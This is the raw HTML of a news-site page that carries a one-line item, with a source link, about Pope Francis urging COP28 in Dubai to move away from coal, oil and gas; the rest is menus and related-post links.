						<nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu" class="menu"><li id="menu-item-164652" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-166121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li id="menu-item-166122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li id="menu-item-166118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li id="menu-item-166116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li id="menu-item-166117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li id="menu-item-166119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li id="menu-item-166120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li id="menu-item-164654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li id="menu-item-164655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li id="menu-item-164656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li id="menu-item-164657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li id="menu-item-164659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li id="menu-item-164665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li id="menu-item-164660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li id="menu-item-164661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li id="menu-item-164662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li id="menu-item-164664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li id="menu-item-168043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li id="menu-item-164668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li id="menu-item-164667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li id="menu-item-164669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li id="menu-item-164671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li id="menu-item-164672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li id="menu-item-164673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li id="menu-item-164674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li id="menu-item-169291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li id="menu-item-164677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li id="menu-item-164678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-164679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li id="menu-item-164680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li id="menu-item-164681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li id="menu-item-164682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-164683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li id="menu-item-164685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li id="menu-item-164686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li id="menu-item-164687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li id="menu-item-164688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li id="menu-item-165612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li id="menu-item-173881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li id="menu-item-185322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li id="menu-item-190350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>					</div>
				</div>
				<div class="d-flex align-items-center gap-4">
						
					<div class="d-lg-none d-xl-flex align-items-center">
																		
					</div>
														</div>
			</div>			
		</div>
	</div>
</div>				
								
			</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div id="mobile-sticky-placeholder"></div>
    <div class="mobile-mene-bar" id="mobile-men-bar">
        <div class="mean-bar">
                        <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
                        <div class="mobile-logo site-branding">
                <a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
            </div> 
                    </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>

		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form class="header-search-form" method="get" action="https://jewishdigitaltimes.com/" >
                <input type="search" value="" name="s" placeholder="Type your search........">
                <button type="submit" class="search-btn">
                    <i class="fas fa-search"></i>
                </button>
            </form>
        </div>
	        	
		<div id="content" class="site-content">			
			
	<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Jewish Digital Times." href="https://jewishdigitaltimes.com" class="home" ><span property="name">Jewish Digital Times</span></a><meta property="position" content="1"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Israel-Hamas War Category archives." href="https://jewishdigitaltimes.com/category/israel-hamas-war/" class="taxonomy category" ><span property="name">Israel-Hamas War</span></a><meta property="position" content="2"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Pope Francis calls for end to fossil fuels at COP28 in Dubai</span><meta property="url" content="https://jewishdigitaltimes.com/pope-francis-calls-for-end-to-fossil-fuels-at-cop28-in-dubai/"><meta property="position" content="3"></span></div></div>							</div>
		</div>
	</div>
			
<div id="primary" class="content-area normal">
		<div class="content-top-ad">
		<div class="container">
			<div class="content-top-ad-item">
				<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe99" src="https://fromerdigitalmedia.com/api/?id=99&i=1&secure=966cae6377121f20b461aee0ad48598978c5120d"> </iframe>		
			</div>
		</div>
	</div>
	
	<input type="hidden" id="gamxo-cat-ids" value="107,94">

			<div id="contentHolder">
		<div class="post-detail-style2">
			<div class="container">
				<div class="entry-thumbnail-area show-image">
																<img width="1024" height="576" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/131905640_gettyimages-1820269188-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/131905640_gettyimages-1820269188-1.jpg 1024w, https://jewishdigitaltimes.com/wp-content/uploads/2023/12/131905640_gettyimages-1820269188-1-300x169.jpg 300w, https://jewishdigitaltimes.com/wp-content/uploads/2023/12/131905640_gettyimages-1820269188-1-768x432.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />										<div class="entry-header">						
													<span class="entry-categories style-1">				<a href="https://jewishdigitaltimes.com/category/israel-hamas-war/"><span class="category-style" style="background:#111111">Israel-Hamas War</span></a>
							<a href="https://jewishdigitaltimes.com/category/news/"><span class="category-style" style="background:#111111">NEWS</span></a>
			</span>
												<h1 class="entry-title title-size-xl title-light-color">Pope Francis calls for end to fossil fuels at COP28 in Dubai</h1>
												<ul class="entry-meta meta-light-color">				
														<li><i class="far fa-calendar-alt"></i>December 2, 2023</li>	
								
							<li class="post-author"><i class="far fa-user"></i>by </li>							
														<li><i class="fas fa-signal"></i><span class="meta-views meta-item "><span class="meta-views meta-item high"><span class="view-number" >189</span> Views</span> </span></li>
													</ul>
							
					</div>		
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row">
									<div class="col-xl-9 col-lg-8 no-order no-order">
						<main id="main" class="site-main">
							<div class="rt-sidebar-space ">
															<div id="post-176026" class="post-176026 post type-post status-publish format-standard has-post-thumbnail hentry category-israel-hamas-war category-news">
	<div class="entry-content rt-single-content"><p> 
<br />In a message to the summit in Dubai, the Pope urges the world to move away from coal, oil and gas.<br />
<br />
<br /><a href="https://www.bbc.co.uk/news/science-environment-67599985?at_medium=RSS&#038;at_campaign=KARANGA">Source link </a></p>
			</div>
		<div class="entry-footer">
		<div class="entry-footer-meta">
						<div class="post-share"><h4 class="meta-title">Share This Post:</h4>			<div class="share-links ">
				<a href="http://www.facebook.com/sharer.php?u=https://jewishdigitaltimes.com/pope-francis-calls-for-end-to-fossil-fuels-at-cop28-in-dubai/" rel="external" target="_blank" class="facebook-f-share-button large-share-button"><span class="fab fa-facebook-f"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Pope+Francis+calls+for+end+to+fossil+fuels+at+COP28+in+Dubai&#038;url=https://jewishdigitaltimes.com/pope-francis-calls-for-end-to-fossil-fuels-at-cop28-in-dubai/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fab fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://www.youtube.com?text=Pope+Francis+calls+for+end+to+fossil+fuels+at+COP28+in+Dubai&#038;url=https://jewishdigitaltimes.com/pope-francis-calls-for-end-to-fossil-fuels-at-cop28-in-dubai/" rel="external" target="_blank" class="youtube-share-button"><span class="fab fa-youtube"></span> <span class="screen-reader-text">Youtube</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://jewishdigitaltimes.com/pope-francis-calls-for-end-to-fossil-fuels-at-cop28-in-dubai/&#038;title=Pope+Francis+calls+for+end+to+fossil+fuels+at+COP28+in+Dubai" rel="external" target="_blank" class="linkedin-in-share-button"><span class="fab fa-linkedin-in"></span> <span class="screen-reader-text">LinkedIn</span></a>			</div>
		</div>
					</div>
	</div>
		<!-- author bio -->
		<!-- next/prev post -->
		
		
			
		<div class="rt-related-post">			
			<div class="rt-swiper-slider-blog related-post" data-xld='{&quot;slidesPerView&quot;:1,&quot;centeredSlides&quot;:false,&quot;loop&quot;:true,&quot;spaceBetween&quot;:24,&quot;slidesPerGroup&quot;:1,&quot;slideToClickedSlide&quot;:true,&quot;autoplay&quot;:true,&quot;pauseOnMouseEnter&quot;:true,&quot;autoplaydelay&quot;:1200,&quot;speed&quot;:1500,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:2},&quot;992&quot;:{&quot;slidesPerView&quot;:2},&quot;1200&quot;:{&quot;slidesPerView&quot;:2},&quot;1600&quot;:{&quot;slidesPerView&quot;:3}}}'>		
				<div class="section-title">
					<h3 class="related-title">Related Post						<span class="titledot"></span>
						<span class="titleline"></span>
					</h3>				
					<div class="swiper-button">
		                <div class="swiper-button-prev"><i class="fas fa-chevron-left"></i></div>
		                <div class="swiper-button-next"><i class="fas fa-chevron-right"></i></div>
		            </div>
	            </div>			
				<div class="swiper-wrapper">
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/benny-gantzs-overture-to-netanyahu-signals-his-desperation-and-irrelevance/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/198603-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/news/"><span class="category-style" style="background:#111111">NEWS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 13, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/benny-gantzs-overture-to-netanyahu-signals-his-desperation-and-irrelevance/">Benny Gantz&#039;s overture to Netanyahu signals his desperation</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/more-than-2000-people-reported-killed-as-trump-says-help-is-on-its-way/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/e02cf810-f0ac-11f0-b546-d96774f73259-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-hamas-war/"><span class="category-style" style="background:#111111">Israel-Hamas War</span></a>
							<a href="https://jewishdigitaltimes.com/category/news/"><span class="category-style" style="background:#111111">NEWS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 13, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/more-than-2000-people-reported-killed-as-trump-says-help-is-on-its-way/">More than 2,000 people reported killed as Trump</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/iran-hints-at-preemptive-strike-on-israel-if-it-sees-indications-of-threats/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/302627.webp-540x400.webp" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/news/"><span class="category-style" style="background:#111111">NEWS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 6, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/iran-hints-at-preemptive-strike-on-israel-if-it-sees-indications-of-threats/">Iran Hints at Preemptive Strike on Israel if</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/uk-and-france-to-send-troops-to-ukraine-if-peace-deal-agreed-with-russia/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/2378f8d0-eb35-11f0-b17a-592c1458f962-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-hamas-war/"><span class="category-style" style="background:#111111">Israel-Hamas War</span></a>
							<a href="https://jewishdigitaltimes.com/category/news/"><span class="category-style" style="background:#111111">NEWS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 6, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/uk-and-france-to-send-troops-to-ukraine-if-peace-deal-agreed-with-russia/">UK and France to send troops to Ukraine</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/trump-is-no-mar-a-lago-santa-claus-his-gifts-to-netanyahu-come-at-a-price/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/236595-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/news/"><span class="category-style" style="background:#111111">NEWS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 30, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/trump-is-no-mar-a-lago-santa-claus-his-gifts-to-netanyahu-come-at-a-price/">Trump is no Mar-a-Lago Santa Claus. His gifts</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/eurostar-warns-of-ongoing-delays-as-services-resume-after-channel-tunnel-power-issues/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/b2d702f0-e582-11f0-aae2-2191c0e48a3b-540x400.png" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-hamas-war/"><span class="category-style" style="background:#111111">Israel-Hamas War</span></a>
							<a href="https://jewishdigitaltimes.com/category/news/"><span class="category-style" style="background:#111111">NEWS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 30, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/eurostar-warns-of-ongoing-delays-as-services-resume-after-channel-tunnel-power-issues/">Eurostar warns of ongoing delays as services resume</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/israel-introduces-age-use-limits-for-sperm-donation/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/760835-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/news/"><span class="category-style" style="background:#111111">NEWS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 23, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/israel-introduces-age-use-limits-for-sperm-donation/">Israel introduces age, use limits for sperm donation</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/un-experts-urge-iran-to-stop-execution-of-woman-activist/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/95f82d00-e03a-11f0-bf7e-8de9147ad4a8-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-hamas-war/"><span class="category-style" style="background:#111111">Israel-Hamas War</span></a>
							<a href="https://jewishdigitaltimes.com/category/news/"><span class="category-style" style="background:#111111">NEWS</span></a>
			</span>
										
																	<ul class="entry-meta">	
